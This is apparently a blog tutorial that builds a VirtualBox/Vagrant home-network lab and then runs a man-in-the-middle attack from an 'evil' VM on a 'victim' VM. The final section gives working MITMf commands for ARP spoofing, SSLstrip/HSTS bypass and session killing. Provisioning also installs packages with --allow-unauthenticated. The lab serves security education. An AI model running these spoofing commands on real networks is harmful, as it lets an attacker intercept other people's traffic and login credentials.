In this tutorial you will learn how to work a man in the middle attack. For this you will create and configure a simple test environment. The test environment simulates a small home network with a NAT router, a client (victim) and another client (evil) that has already penetrated the network. For the attack itself, you will get in touch with popular mitmf framework.
Attention: The tutorial is presented just for educational purposes. If you do what you have learned outside the test environment, you may be liable to prosecution.
Requirements
- VirtualBox (5.2.18)
- Vagrant (2.1.5)
Prepare environment
In the first step, you need to configure, setup and provision the environment. Vagrant will help you here. Via Vagrant you will create all needed virtual machines (incl. SSH keys) and install the needed packages on the evil engine. Via file machines.yml you could add Vagrant boxes for Windows, macOS as well.
# create project
$ mkdir -p ~/Projects/ExampleEnv && cd ~/Projects/ExampleEnv
# create needed files
$ touch Vagrantfile machines.yml
# edit machines.yml (copy content into file)
$ vim machines.yml
# edit Vagrantfile (copy content into file)
$ vim Vagrantfile
# run Vagrant
$ vagrant up
---
- name: evil
box: debian/stretch64
cpus: 1
memory: 1024
- name: victim
box: chad-thompson/ubuntu-trusty64-gui
cpus: 1
memory: 1024Note: Please remove the spaces behind etc (in the Vagrantfile)! These are only because of the security settings of my provider.
# -*- mode: ruby -*-
# vi: set ft=ruby :
require 'yaml'
machines = YAML.load_file('machines.yml')
Vagrant.configure("2") do |config|
machines.each do |machines|
config.vm.define machines["name"] do |machine|
# define vagrant box
machine.vm.box = machines["box"]
# disbale default synced_folder
machine.vm.synced_folder ".", "/vagrant", disabled: true
# configure virtualbox
machine.vm.provider :virtualbox do |vb|
vb.name = machines["name"]
vb.cpus = machines["cpus"]
vb.memory = machines["memory"]
vb.gui = false
end
# provisioning: only evil
if machines["name"] == 'evil'
machine.vm.provision "shell", inline: <<-SHELL
echo 'deb http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
echo 'deb-src http://http.kali.org/kali kali-rolling main non-free contrib' >> /etc /apt/sources.list
apt-get update
apt-get install -y --allow-unauthenticated mitmf
SHELL
end
end
end
endSmall network changes
You must now switch from typical NAT to NAT network. For that you stop (halt) all VM’s. In the next steps you will create a new NAT network and configure the VM network adapters for this network. In the end, you simulated a simple home network.
# stop all VM's
$ vagrant halt
# create new VirtualBox NAT-Network
$ VBoxManage natnetwork add --netname homenet --network "192.168.15.0/24" --enable --dhcp on --ipv6 off
# list all NAT-Networks (optional)
$ VBoxManage list natnetworks
# change interfaces from NAT to NAT-Network for evil VM
$ VBoxManage modifyvm evil --nic1 natnetwork --nat-network1 homenet
# change mac address for evil VM
$ VBoxManage modifyvm evil --macaddress1 08002707B96E
# show network configuration for evil (optional)
$ VBoxManage showvminfo evil | grep "NIC"
# change interfaces from NAT to NAT-Network for victim VM
$ VBoxManage modifyvm victim --nic1 natnetwork --nat-network1 homenet
# change mac address for victim VM
$ VBoxManage modifyvm victim --macaddress1 080027C0B653
# some Ubuntu VirtualBox changes
$ VBoxManage modifyvm victim --accelerate3d on --vram 128
# show network configuration for victim (optional)
$ VBoxManage showvminfo victim | grep "NIC"
Start all VM’s again
In this step we start all VM’s but without Vagrant.
# start evil VM
$ VBoxManage startvm evil
# start victim VM
$ VBoxManage startvm victim
Now check the network interfaces for both VM’s. Please note down the IP’s, you will need them in next steps. You can login in both with credentials vagrant:vagrant.
# evil VM
$ ip -4 addr
...
inet 192.168.15.5
# victim VM
$ ip -4 addr
...
192.168.15.6
Note: In the example the evil VM has the IP: 192.168.15.5 and the victim the IP: 192.168.15.6 – this could be different for you.
In order not to use the VirtualBox Terminal, create a port forward from the localhost to the evil VM.
# add port forwarding from localhost to evil VM
$ VBoxManage natnetwork modify --netname homenet --port-forward-4 "evilssh:tcp:[]:2222:[192.168.15.5]:22"
# ssh connection to evil
$ ssh -i .vagrant/machines/evil/virtualbox/private_key -p 2222 -o StrictHostKeyChecking=no -o UserKnownHostsFile=/dev/null vagrant@localhost
Man-in-the-middle attack
You made it, the test environment is finally ready. If you have been able to learn something new up to this point, I am glad. Now imagine the following situation. You are the victim and you surf the Internet, logging in on your popular websites. Can you imagine what can happen? In a few minutes you will see it.
Once the Ubuntu has booted, run the following command (as evil) and surf the web using the Firefox browser (as victim). If the mitmf returns an error message, repeat the command in the terminal. Be a bit patient on successful call.
# change to root
$ sudo su -
# enable ip4_forward (only this session)
$ sysctl -w net.ipv4.ip_forward=1
# check ip4_forwarding is enabled (optional)
$ sysctl net.ipv4.ip_forward
# start mitmf (incl. ARP spoofing)
$ mitmf --spoof --arp -i eth0 --gateway 192.168.15.1 --target 192.168.15.6
# start mitmf (incl. ARP spoofing, enabled SSLstrip, Session kill)
$ mitmf --spoof --arp --hsts -k -i eth0 --gateway 192.168.15.1 --target 192.168.15.6
Mitmf still offers a lot of plug-ins, just give it a try.